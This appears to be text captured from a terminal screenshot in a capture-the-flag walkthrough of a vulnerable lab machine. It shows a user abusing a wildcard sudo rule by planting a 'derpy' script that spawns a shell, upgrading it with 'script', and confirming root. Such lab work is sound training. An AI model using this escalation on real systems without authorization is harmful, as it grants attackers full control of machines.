 root@DeRPnStiNK: ~/binar
File Actions Edit View Help
stinky@DeRPn... ~/Documents root@DeRPnStiNK: ~/binaries Shell No. 5
mrderp@DeRPnStiNK:~$ sudo -l
Matching Defaults entries for mrderp on DeRPnStiNK:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
    (ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~$ pwd
/home/mrderp
mrderp@DeRPnStiNK:~$ ls
Desktop  Documents  Downloads
mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ echo "/bin/sh" > derpy
mrderp@DeRPnStiNK:~/binaries$ sudo derpy
sudo: derpy: command not found
mrderp@DeRPnStiNK:~/binaries$ ./derpy
-bash: ./derpy: Permission denied
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy
# /usr/bin/script -qc /bin/bash /dev/null
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# whoami
root
root@DeRPnStiNK:~/binaries#